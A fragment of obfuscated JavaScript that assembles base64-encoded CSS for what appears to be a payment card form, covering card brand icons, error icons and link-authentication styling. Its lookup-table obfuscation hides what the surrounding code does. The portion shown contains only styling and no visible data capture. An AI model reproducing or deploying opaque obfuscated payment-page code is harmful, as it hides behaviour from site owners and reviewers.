x4644')+_0x24d640('0x2897')+_0x24d640('0x4214')+_0x24d640('0x4201')+'aW9uOiBvcG'+_0x24d640('0x3b44')+_0x24d640('0x4345')+'MtYmV6aWVy'+'KDAuMTksID'+_0x24d640('0x16a4')+_0x24d640('0x30f6')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x83a')+'YmljLWJlem'+_0x24d640('0x1cf5')+'LCAxLCAwLj'+_0x24d640('0x1ce8')+_0x24d640('0x29d8')+'lvbjogdHJh'+'bnNmb3JtID'+_0x24d640('0x1fda')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x26c')+_0x24d640('0x1dc2')+_0x24d640('0x1fda')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x3bd2')+_0x24d640('0x2993')+_0x24d640('0x84d')+_0x24d640('0x3138')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+'wgMSksIG9w'+_0x24d640('0x30a2')+'44cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x722')+_0x24d640('0x1b43')+'JhbnNmb3Jt'+'IDAuOHMgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+'ksIDEsIDAu'+_0x24d640('0x194f')+'B9IC5wLUxp'+_0x24d640('0x2dbe')+'lsbFByb21w'+_0x24d640('0x38e1')+_0x24d640('0xa16')+'ZXIuaXMtZX'+_0x24d640('0x1a6')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtOiB0cm'+'Fuc2xhdGUo'+_0x24d640('0x261f')+_0x24d640('0x4862'))+('cm06IHRyYW'+_0x24d640('0x49a')+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x3886')+_0x24d640('0x1d36')+_0x24d640('0x1a27')+_0x24d640('0xe77')+'9sbGVjdGlv'+_0x24d640('0x106c')+_0x24d640('0x18f7')+_0x24d640('0x2853')+_0x24d640('0x242f')+_0x24d640('0x2312')+'ogb3BhY2l0'+'eSB2YXIoLS'+_0x24d640('0x2918')+_0x24d640('0x4128')+_0x24d640('0x1b6a')+_0x24d640('0x29bf')+'0tcC1mYWRl'+_0x24d640('0x544')+_0x24d640('0x4238')+_0x24d640('0x499f')+_0x24d640('0x1d71')+_0x24d640('0x1cdf')+_0x24d640('0x21ca')+_0x24d640('0x8de')+_0x24d640('0x10df')+'dXJhdGlvbk'+_0x24d640('0xecf')+_0x24d640('0x4acf')+_0x24d640('0x4b50')+_0x24d640('0x19b0')+_0x24d640('0x2984')+_0x24d640('0x4117')+_0x24d640('0x2996')+_0x24d640('0x48c0')+_0x24d640('0xae1')+_0x24d640('0xcf6')+'lnaHQpIGVh'+_0x24d640('0x2bcc')+_0x24d640('0x3b3f')+_0x24d640('0x27fa')+_0x24d640('0x4c44')+_0x24d640('0x4ba7')+_0x24d640('0x327a')+'cigtLXAtZm'+_0x24d640('0x27cb')+_0x24d640('0x30c7')+_0x24d640('0x271e')+_0x24d640('0x2056')+_0x24d640('0x4a5a')+_0x24d640('0x1757')+_0x24d640('0x4ba8')+_0x24d640('0x3f35')+_0x24d640('0x672')+_0x24d640('0x45a9')+'VpZ2h0KSBl'+_0x24d640('0x21b9')+'FjaXR5IHZh'+_0x24d640('0x22ba')+_0x24d640('0x27cb')+_0x24d640('0x17fa')+_0x24d640('0x4493')+_0x24d640('0x1757')+_0x24d640('0xcf5')+'RGVsYXkpLC'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+'9ybSB2YXIo'+_0x24d640('0x2097')+'1hdGVTaW5n'+_0x24d640('0x2099')+_0x24d640('0x11aa')+_0x24d640('0x32b7')+_0x24d640('0x19d4')+_0x24d640('0x4d49')+_0x24d640('0x4730')+_0x24d640('0x10f4')+'1wdENvbGxl'+_0x24d640('0x1d03')+_0x24d640('0x2b40')+'ZW50ZXJpbm'+_0x24d640('0x2cd2')+_0x24d640('0x2dbe')+_0x24d640('0x2457')+_0x24d640('0x38e1')+_0x24d640('0xa16')+'ZXIuaXMtZX'+_0x24d640('0x4ad4')+_0x24d640('0x1225')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4837')+_0x24d640('0x22db')+'LW1zLXRyYW'+'5zZm9ybTog')+(_0x24d640('0x3697')+'RlWSgtMTAw'+'JSk7IHRyYW'+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x2e5c')+_0x24d640('0x33f4')+'AtTGlua0F1'+_0x24d640('0x22fa')+_0x24d640('0xbdd')+_0x24d640('0x383e')+_0x24d640('0x296e')+_0x24d640('0xa9f')+_0x24d640('0x17e6')+'ZSB7IC13ZW'+'JraXQtdHJh'+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2a8f')+'1tcy10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x217f')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x4e3')+_0x24d640('0x519')+_0x24d640('0x3f4e')+_0x24d640('0x3309')+_0x24d640('0x30f0')+_0x24d640('0x389b')+_0x24d640('0x13ef')+_0x24d640('0x177b')+'B2YXIoLS1w'+_0x24d640('0x4b40')+_0x24d640('0x45f6')+_0x24d640('0x2f85')+_0x24d640('0x177d')+'c2Zvcm0gdm'+_0x24d640('0x2d95')+'bmltYXRlU2'+'luZ2xlUHJl'+_0x24d640('0x35aa')+_0x24d640('0x39b8')+_0x24d640('0x2540')+_0x24d640('0x3a8d')+_0x24d640('0x2312')+'ogdHJhbnNm'+_0x24d640('0x2cc0')+_0x24d640('0x4935')+_0x24d640('0x490')+_0x24d640('0x33b5')+_0x24d640('0x2e65')+_0x24d640('0x4c56')+'aHQpIGVhc2'+_0x24d640('0x31f2')+'dHkgdmFyKC'+'0tcC1mYWRl'+_0x24d640('0x15bc')+_0x24d640('0x469')+_0x24d640('0x164b')+_0x24d640('0x107c')+_0x24d640('0x59c')+_0x24d640('0x166b')+_0x24d640('0x29d8')+_0x24d640('0x2972')+_0x24d640('0x38f1')+'ZhcigtLXAt'+_0x24d640('0x3a40')+'NpbmdsZVBy'+_0x24d640('0xe9e')+'VyYXRpb25I'+_0x24d640('0x2df1')+_0x24d640('0x1481')+_0x24d640('0x3309')+_0x24d640('0x30f0')+_0x24d640('0x389b')+_0x24d640('0x13ef')+_0x24d640('0x177b')+_0x24d640('0x49f1')+_0x24d640('0x4b40')+_0x24d640('0x45f6')+_0x24d640('0x2f85')+'tpdC10cmFu'+'c2Zvcm0gdm'+'FyKC0tcC1h'+_0x24d640('0x1e43')+_0x24d640('0x36fc')+_0x24d640('0x35aa')+_0x24d640('0x39b8')+_0x24d640('0x2540')+_0x24d640('0x38ac')+_0x24d640('0x4ccc')+'NvbnMgeyAt'+_0x24d640('0xff9')+_0x24d640('0x595')+'OiBlbmQ7IC'+_0x24d640('0x20d7')+'LXBhY2s6IG'+_0x24d640('0x3e2a'))+(_0x24d640('0x3717')+_0x24d640('0x13d5')+_0x24d640('0xe08')+_0x24d640('0x622')+_0x24d640('0x4357')+'I6IHRyYW5z'+_0x24d640('0x49bf')+_0x24d640('0x1235')+'bnQ7IGJveC'+_0x24d640('0x33bc')+_0x24d640('0xe41')+_0x24d640('0x38d0')+_0x24d640('0x41d8')+'tpdC1qdXN0'+_0x24d640('0x184e')+_0x24d640('0x293f')+_0x24d640('0x1106')+_0x24d640('0x4352')+'LWNvbnRlbn'+_0x24d640('0x313b')+_0x24d640('0x2303')+_0x24d640('0x1af2')+_0x24d640('0x30de')+_0x24d640('0x29b9')+_0x24d640('0x396d')+_0x24d640('0x4e60')+_0x24d640('0x4557')+_0x24d640('0x108e')+_0x24d640('0xf53')+'x1dGU7IHRv'+'cDogMDsgfS'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x404')+_0x24d640('0x9ed')+_0x24d640('0x4763')+_0x24d640('0x542')+_0x24d640('0x2c38')+'IGNlbnRlcj'+_0x24d640('0x3847')+'ZXgtYWxpZ2'+'46IGNlbnRl'+_0x24d640('0x14ef')+'tpdC1hbGln'+_0x24d640('0xed8')+_0x24d640('0x4ab9')+_0x24d640('0x40a5')+_0x24d640('0x361')+_0x24d640('0xd74')+_0x24d640('0x106b')+_0x24d640('0x13f9')+_0x24d640('0x49d4')+_0x24d640('0x95a')+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+_0x24d640('0x4912')+_0x24d640('0x7f7')+_0x24d640('0x3cbe')+'94OyBkaXNw'+_0x24d640('0x4c28')+'V4OyByaWdo'+_0x24d640('0x2319')+'AucC1DYXJk'+'QnJhbmRJY2'+'9ucyB7IG9w'+_0x24d640('0x175e')+'A7IHotaW5k'+_0x24d640('0x257')+_0x24d640('0x1f8a')+'bWF0YWJsZS'+'AucC1DYXJk'+_0x24d640('0x341d')+_0x24d640('0x191a')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x4047')+_0x24d640('0x12a2')+_0x24d640('0xaa2')+_0x24d640('0x1f0c')+_0x24d640('0x325a')+'FkZWQgeyBv'+_0x24d640('0x1e6f')+'AxOyB9IC5w'+'LUNhcmRCcm'+_0x24d640('0x4dc9')+_0x24d640('0x49dc')+_0x24d640('0x768')+_0x24d640('0x4d73')+'AwLjJlbTsg'+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x49a')+_0x24d640('0x1e13')+_0x24d640('0x1b7c')+_0x24d640('0x28b4')+'NsYXRlKDAp'+_0x24d640('0x2936')+_0x24d640('0x976'))+(_0x24d640('0x2d7c')+_0x24d640('0x808')+_0x24d640('0x499f')+_0x24d640('0x2471')+_0x24d640('0x398')+_0x24d640('0x2296')+_0x24d640('0xf86')+_0x24d640('0x1b7c')+'bS1vcmlnaW'+_0x24d640('0xced')+_0x24d640('0x44f9')+'Fuc2Zvcm0t'+_0x24d640('0x398')+_0x24d640('0x2296')+_0x24d640('0x390f')+_0x24d640('0x4a4e')+'IHRyYW5zZm'+'9ybTsgfSAu'+_0x24d640('0x2f82')+_0x24d640('0x1c97')+_0x24d640('0xa1c')+_0x24d640('0x4dc9')+_0x24d640('0x49dc')+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x44a1')+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+'EsIDAuMjIs'+'IDEpLCAtd2'+'Via2l0LXRy'+_0x24d640('0x203b')+_0x24d640('0x21b7')+_0x24d640('0x42b4')+'llcigwLjE5'+_0x24d640('0x4f0')+'IyLCAxKTsg'+_0x24d640('0x29d8')+'lvbjogb3Bh'+_0x24d640('0x4639')+_0x24d640('0x24fd')+'LWJlemllci'+_0x24d640('0x1527')+_0x24d640('0x3529')+'AxKSwgdHJh'+_0x24d640('0xa83')+_0x24d640('0x3b0e')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x3bd2')+'cmFuc2l0aW'+'9uOiBvcGFj'+_0x24d640('0x4615')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x22ef')+_0x24d640('0x3138')+'43cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x722')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+'IDAuN3MgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0x194f')+_0x24d640('0x4299')+_0x24d640('0x4390')+'ljb25zLS1t'+_0x24d640('0x3efc')+_0x24d640('0x4a62')+'cmFuZEljb2'+_0x24d640('0x2d81')+'ZW4gLnAtQ2'+_0x24d640('0x8f8')+_0x24d640('0x3091')+'RlbTpmaXJz'+'dC1jaGlsZC'+_0x24d640('0x4c0')+_0x24d640('0x44c8')+'Nmb3JtOiB0'+_0x24d640('0x19bd')+_0x24d640('0x2c2e')+_0x24d640('0x1591')+_0x24d640('0xb22')+_0x24d640('0x284')+'F0ZSgzMDAl'+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x2c2e')+'IH0gLnAtQ2'+_0x24d640('0x8f8'))+(_0x24d640('0x1901')+_0x24d640('0x1053')+'LnAtQ2FyZE'+_0x24d640('0x3e97')+_0x24d640('0x3e42')+'RlbiAucC1D'+_0x24d640('0x4923')+_0x24d640('0x2371')+_0x24d640('0x1f6f')+_0x24d640('0x35ef')+_0x24d640('0x4c13')+_0x24d640('0x19c4')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x3fc8')+_0x24d640('0x2940')+_0x24d640('0x11da')+'06IHRyYW5z'+_0x24d640('0x185e')+'AlKTsgdHJh'+'bnNmb3JtOi'+_0x24d640('0x1552')+_0x24d640('0x3fc8')+_0x24d640('0x4103')+'Q2FyZEJyYW'+_0x24d640('0x3d08')+_0x24d640('0xede')+_0x24d640('0x1393')+_0x24d640('0x2b1f')+_0x24d640('0x3577')+_0x24d640('0x3659')+_0x24d640('0x3ffb')+'bmRJY29ucy'+_0x24d640('0xc2c')+_0x24d640('0x17f9')+_0x24d640('0x58c')+'ZWJraXQtdH'+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0xcf9')+_0x24d640('0x4d3a')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x2290')+'MDAlKTsgdH'+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0xcf9')+'JSk7IH0gLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x3ff3')+_0x24d640('0x2859')+_0x24d640('0x8f8')+_0x24d640('0x1901')+_0x24d640('0x2dd5')+_0x24d640('0x2059')+_0x24d640('0xa5e')+'cy1pdGVtOm'+'9ubHktY2hp'+'bGQgeyBwYW'+_0x24d640('0x1e18')+_0x24d640('0x39c4')+_0x24d640('0x4299')+_0x24d640('0x4390')+_0x24d640('0x47f8')+_0x24d640('0x3efc')+'5wLUNhcmRC'+_0x24d640('0x15bb')+_0x24d640('0x2d81')+_0x24d640('0x2a2')+_0x24d640('0xc79')+_0x24d640('0x3b3a')+_0x24d640('0x3d6e')+_0x24d640('0xa1c')+_0x24d640('0x4dc9')+'LWl0ZW06bG'+_0x24d640('0x1ace')+'ZCB7IC13ZW'+'JraXQtdHJh'+'bnNmb3JtOi'+_0x24d640('0x2a5d')+_0x24d640('0x1394')+_0x24d640('0x2d0e')+_0x24d640('0x4ab2')+_0x24d640('0xb22')+_0x24d640('0x4733')+_0x24d640('0xeec')+_0x24d640('0x2b1f')+'NvbnMtLW11'+'bHRpcGxlLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x9c9')+_0x24d640('0x4a2f')+_0x24d640('0x1f0c')+_0x24d640('0x1a9')+_0x24d640('0x355f')+_0x24d640('0x1984')+_0x24d640('0x3d08'))+(_0x24d640('0x241')+_0x24d640('0x24cc')+_0x24d640('0x4bbe')+_0x24d640('0x4c0')+'aXQtdHJhbn'+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x1f88')+_0x24d640('0x1591')+'Fuc2Zvcm06'+_0x24d640('0x284')+'F0ZSgxMDAl'+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x1f88')+'IH0gLnAtQ2'+_0x24d640('0x8f8')+_0x24d640('0x1901')+'11bHRpcGxl'+_0x24d640('0x426d')+_0x24d640('0x3e97')+_0x24d640('0x3e42')+_0x24d640('0xa77')+_0x24d640('0x4390')+_0x24d640('0x3d2b')+_0x24d640('0x2c3b')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x2ed0')+_0x24d640('0xc43')+_0x24d640('0x8c8')+_0x24d640('0x4c13')+'JraXQtdHJh'+'bnNmb3JtOi'+_0x24d640('0x1552')+_0x24d640('0x3fc8')+'k7IC1tcy10'+_0x24d640('0x11da')+_0x24d640('0x4b6e')+'bGF0ZSgyMD'+_0x24d640('0x6eb')+_0x24d640('0x33f3')+'B0cmFuc2xh'+'dGUoMjAwJS'+_0x24d640('0x4103')+'Q2FyZEJyYW'+_0x24d640('0x3d08')+_0x24d640('0xede')+_0x24d640('0x1393')+'ZEJyYW5kSW'+_0x24d640('0x3577')+_0x24d640('0x3f36')+_0x24d640('0x17b8')+_0x24d640('0x388d')+_0x24d640('0x14fe')+_0x24d640('0x426d')+_0x24d640('0x3e97')+'bnMtaXRlbT'+'pudGgtbGFz'+_0x24d640('0xa06')+'g0KSB7IC13'+_0x24d640('0x1b43')+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0x2570')+_0x24d640('0x4d3a')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x2a61')+_0x24d640('0x479c')+'JhbnNmb3Jt'+_0x24d640('0x2073')+_0x24d640('0x2570')+_0x24d640('0x33f4')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x9c9')+'biAucC1DYX'+_0x24d640('0xc79')+_0x24d640('0x2d97')+_0x24d640('0xf1b')+'Y2l0eTogMD'+_0x24d640('0x26c2')+'bmltYXRhYm'+'xlIC5wLUNh'+_0x24d640('0x4390')+_0x24d640('0x4caf')+_0x24d640('0x1ffa')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x1770')+_0x24d640('0x519')+_0x24d640('0x3f4e')+'YWNpdHkgMC'+_0x24d640('0x4112')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x722'))+(_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0xc53')+_0x24d640('0x6a5')+'aWVyKDAuMT'+'ksIDEsIDAu'+'MjIsIDEpOy'+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x4337')+_0x24d640('0x2ff1')+'KDAuMTksID'+_0x24d640('0x16a4')+_0x24d640('0x6ca')+'Fuc2Zvcm0g'+_0x24d640('0x34d8')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+_0x24d640('0x1c4c')+_0x24d640('0x271e')+_0x24d640('0x1cc3')+_0x24d640('0x441a')+_0x24d640('0x404e')+_0x24d640('0x23da')+'MC4xOSwgMS'+_0x24d640('0x3015')+_0x24d640('0xa32')+_0x24d640('0x4931')+'LjZzIGN1Ym'+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0xc54')+'dlYmtpdC10'+'cmFuc2Zvcm'+_0x24d640('0x4401')+_0x24d640('0x19d9')+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x1c8f')+'IH0gLnAtQ2'+'FyZEJyYW5k'+_0x24d640('0x19c6')+_0x24d640('0x489f')+_0x24d640('0x3bfb')+'BzdmcgeyBk'+_0x24d640('0x3e5a')+_0x24d640('0xe97')+_0x24d640('0x1ec')+'BhdXRvOyB3'+_0x24d640('0x34cf')+_0x24d640('0x4874')+_0x24d640('0x2059')+_0x24d640('0xa5e')+'cy1pdGVtOm'+_0x24d640('0xd2b')+_0x24d640('0x39b7')+_0x24d640('0x17b8')+_0x24d640('0x1d61')+_0x24d640('0x12cd')+_0x24d640('0x19ff')+'sgfSAucC1D'+_0x24d640('0x4923')+'RJY29ucy1t'+_0x24d640('0x278')+'VpZ2h0OiAx'+_0x24d640('0x3856')+_0x24d640('0x326a')+'aWdodDogMD'+_0x24d640('0x1c4d')+_0x24d640('0xac5')+'F0aXZlOyB3'+_0x24d640('0x185a')+_0x24d640('0x141e')+_0x24d640('0xaa2')+'RCcmFuZElj'+'b25zLW1vcm'+_0x24d640('0x4a40')+'ZEJyYW5kSW'+_0x24d640('0x2019')+_0x24d640('0x175e')+_0x24d640('0xf35')+_0x24d640('0x427a')+_0x24d640('0x4372')+'cmlnaHQ6ID'+_0x24d640('0x1de2')+'MDsgLXdlYm'+_0x24d640('0x177d')+_0x24d640('0x37d8')+'NjYWxlKDAu'+'ODUpOyAtbX'+_0x24d640('0x2e13')+_0x24d640('0x2c0d')+_0x24d640('0xf4c')+_0x24d640('0x32be')+_0x24d640('0x3a00')+_0x24d640('0xba0')+_0x24d640('0x4930'))+(_0x24d640('0xd5f')+_0x24d640('0x2bfd')+_0x24d640('0x203a')+_0x24d640('0x8cd')+_0x24d640('0x1d9e')+_0x24d640('0x4a62')+_0x24d640('0x15bb')+'5zLW1vcmUg'+_0x24d640('0x426d')+_0x24d640('0x3e97')+_0x24d640('0x251e')+'5zaXRpb246'+'IG9wYWNpdH'+_0x24d640('0x26cd')+'dWJpYy1iZX'+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x2c9')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0xd44')+_0x24d640('0x2e1f')+'YmV6aWVyKD'+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0xd6f')+_0x24d640('0x1ee8')+_0x24d640('0x1422')+'IDEuMnMgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0xfff')+_0x24d640('0x15b9')+_0x24d640('0x48cc')+'BjdWJpYy1i'+_0x24d640('0x2dea')+'4xOSwgMSwg'+_0x24d640('0x491c')+_0x24d640('0x407b')+_0x24d640('0x14aa')+'9wYWNpdHkg'+_0x24d640('0x3352')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x4403')+_0x24d640('0x1b7c')+'bSAxLjJzIG'+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x30d2')+_0x24d640('0x31ed')+_0x24d640('0x457f')+_0x24d640('0x3b50')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+'wgMC4yMiwg'+_0x24d640('0x4597')+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x10c1')+_0x24d640('0x2059')+_0x24d640('0xa5e')+_0x24d640('0x42f6')+_0x24d640('0x376f')+'Y2l0eTogMT'+'sgLXdlYmtp'+_0x24d640('0x457f')+_0x24d640('0x159b')+_0x24d640('0x4de0')+_0x24d640('0x26f7')+_0x24d640('0x33f3')+'BzY2FsZSgx'+_0x24d640('0x32be')+'Nmb3JtOiBz'+_0x24d640('0x48ae')+_0x24d640('0x26b')+_0x24d640('0x1c8a')+_0x24d640('0x2d0a')+_0x24d640('0x660')+_0x24d640('0x296c')+_0x24d640('0x3c80')+_0x24d640('0x3d4a')+_0x24d640('0xa9e')+_0x24d640('0x30bd')+_0x24d640('0x16dc')+_0x24d640('0x395d')+'IDVweDsgKi'+_0x24d640('0x377e')+_0x24d640('0x10fd')+_0x24d640('0x2da0')+_0x24d640('0x1591')+'Fuc2Zvcm06'+_0x24d640('0x1e0f')+_0x24d640('0x1f94')+'cmFuc2Zvcm'+_0x24d640('0x3a09'))+('KDAuODUpOy'+_0x24d640('0x4ca5')+_0x24d640('0x3d37')+_0x24d640('0x30d4')+_0x24d640('0x33a')+_0x24d640('0x3eaf')+'aXNwbGF5Oi'+'BmbGV4OyB9'+_0x24d640('0x4375')+'1hdGFibGUg'+'LnAtQ2FyZE'+_0x24d640('0x380f')+_0x24d640('0x1298')+'5pbWF0YWJs'+'ZSAucC1DYX'+'JkS25vd25J'+_0x24d640('0xc9d')+_0x24d640('0x4b50')+'bjogb3BhY2'+_0x24d640('0xeeb')+'IGN1YmljLW'+_0x24d640('0x33fd')+'LjE5LCAxLC'+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+'c2Zvcm0gMC'+_0x24d640('0x4112')+_0x24d640('0x3ac3')+'IoMC4xOSwg'+'MSwgMC4yMi'+_0x24d640('0x93e')+'YW5zaXRpb2'+'46IG9wYWNp'+_0x24d640('0x3884')+'BjdWJpYy1i'+_0x24d640('0x2dea')+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0x198e')+_0x24d640('0x2830')+_0x24d640('0x182f')+_0x24d640('0x1615')+_0x24d640('0x1527')+_0x24d640('0x3529')+'AxKTsgdHJh'+_0x24d640('0x2312')+_0x24d640('0x2da6')+_0x24d640('0x3aa2')+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x30d2')+_0x24d640('0x26af')+_0x24d640('0x40e2')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x1d5e')+'a2l0LXRyYW'+'5zZm9ybSAw'+_0x24d640('0x2063')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0x1f09')+_0x24d640('0x3875')+_0x24d640('0x410b')+'9uIHsgLXdl'+'YmtpdC1ib3'+_0x24d640('0x2c38')+'IGNlbnRlcj'+_0x24d640('0x3847')+_0x24d640('0x60b')+_0x24d640('0x42ae')+'cjsgLXdlYm'+_0x24d640('0x28be')+_0x24d640('0xed8')+_0x24d640('0x4ab9')+'OyBhbGlnbi'+_0x24d640('0x361')+_0x24d640('0xd74')+_0x24d640('0x106b')+_0x24d640('0x13f9')+_0x24d640('0x49d4')+_0x24d640('0x95a')+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+'ZXg7IGRpc3'+_0x24d640('0x7f7')+'cy1mbGV4Ym'+_0x24d640('0x338f')+_0x24d640('0x4c28')+_0x24d640('0x821')+_0x24d640('0x1f93')+_0x24d640('0x3888')+'b3IgLnAtQ2'+'FyZEVycm9y')+(_0x24d640('0x19c6')+_0x24d640('0x4b2a')+_0x24d640('0x25e8')+'93bi1icmFu'+_0x24d640('0xab3')+_0x24d640('0x3598')+_0x24d640('0x7ec')+_0x24d640('0x196e')+'MTsgLXdlYm'+'tpdC10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x3f21')+_0x24d640('0x256d')+_0x24d640('0x30d4')+'OiBzY2FsZS'+_0x24d640('0x3858')+_0x24d640('0x33f3')+_0x24d640('0x16d5')+_0x24d640('0xf38')+_0x24d640('0xebc')+'YmxlIC5wLU'+_0x24d640('0x4e28')+_0x24d640('0x1ccf')+'IgLnAtQ2Fy'+'ZEVycm9ySW'+_0x24d640('0x3e5c')+_0x24d640('0xd21')+'JsZSAucC1D'+_0x24d640('0x1e51')+_0x24d640('0x2c39')+'LWJyYW5kIC'+'5wLUNhcmRL'+_0x24d640('0x3c95')+_0x24d640('0x38e3')+_0x24d640('0x4722')+_0x24d640('0x71f')+'LjFzOyB9IC'+_0x24d640('0x474b')+_0x24d640('0x4ccc')+'NvbnMgeyAt'+_0x24d640('0xff9')+_0x24d640('0x595')+_0x24d640('0x434c')+_0x24d640('0x3847')+_0x24d640('0x30cf')+_0x24d640('0x30da')+_0x24d640('0x2ea7')+_0x24d640('0x4398')+_0x24d640('0x126f')+_0x24d640('0x18d7')+_0x24d640('0x416a')+_0x24d640('0x4352')+_0x24d640('0xe84')+_0x24d640('0x313b')+'c3RhcnQ7IG'+_0x24d640('0x4dd9')+_0x24d640('0x2f89')+'BhdXRvOyB9'+_0x24d640('0x3ad1')+_0x24d640('0x3875')+'SWNvbnMgLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+'MtbW9yZSAu'+_0x24d640('0x2059')+_0x24d640('0xa5e')+_0x24d640('0x152e')+'wgLnAtQ2Fy'+_0x24d640('0x3785')+_0x24d640('0x17d7')+_0x24d640('0x4d43')+_0x24d640('0x32ec')+_0x24d640('0x4604')+_0x24d640('0x4afe')+'LnAtQ2FyZE'+_0x24d640('0x28da')+_0x24d640('0x1982')+'Q6IDA7IHJp'+_0x24d640('0xc38')+_0x24d640('0x2a2f')+'LVJUTCAucC'+_0x24d640('0x43ca')+_0x24d640('0x2be2')+'FyZEJyYW5k'+'SWNvbnMtaX'+_0x24d640('0x1b5')+_0x24d640('0x2be6')+'VmdDogMC4y'+_0x24d640('0x2f90')+'Rpbmctcmln'+_0x24d640('0x1019')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x162c')+_0x24d640('0xb39')+_0x24d640('0xaf8')+_0x24d640('0x1394')+_0x24d640('0x42cd')+_0x24d640('0x3d98')+_0x24d640('0x4c25'))+(_0x24d640('0x2936')+_0x24d640('0x1929')+_0x24d640('0x2e68')+_0x24d640('0x2f6c')+_0x24d640('0x3d87')+'RMIC5wLUNh'+_0x24d640('0x43bb')+_0x24d640('0x3875')+_0x24d640('0x341d')+'9ucy0tbXVs'+_0x24d640('0x1980')+_0x24d640('0x3ffb')+_0x24d640('0x1477')+_0x24d640('0xcc2')+_0x24d640('0xaa2')+_0x24d640('0x1f0c')+_0x24d640('0x16bd')+_0x24d640('0x2d44')+'Y2hpbGQgey'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlKC'+_0x24d640('0x35cd')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x474e')+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+'UoLTMwMCUp'+_0x24d640('0x1a97')+'JUTCAucC1D'+_0x24d640('0x1e51')+'MgLnAtQ2Fy'+_0x24d640('0x2b1f')+'NvbnMtLW11'+'bHRpcGxlLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+'MtLWhpZGRl'+'biAucC1DYX'+_0x24d640('0xc79')+_0x24d640('0x2d97')+_0x24d640('0xab1')+_0x24d640('0x